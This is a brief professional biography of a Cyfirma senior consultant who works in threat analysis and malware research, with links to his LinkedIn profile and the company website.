Dilpreet Singh Bajwa is a Senior Consultant at Cyfirma, an External Threat Landscape Management Organization, with over 12 years of extensive experience in the fields of Cyber Security, Threat Analysis, and Malware Research. In his role, he specializes in analyzing the latest threats and malware campaigns, offering valuable consultations and insights to strengthen cybersecurity efforts. Dilpreet Singh Bajwa is not only a dedicated professional but also a passionate learner who continually updates his knowledge to contribute to a safer cyber landscape. When he’s not working, you can find him immersed in books and articles. Connect with him on LinkedIn at “https://www.linkedin.com/in/dilpreetsinghbajwa” or visit his company’s website at “https://www.cyfirma.com/”.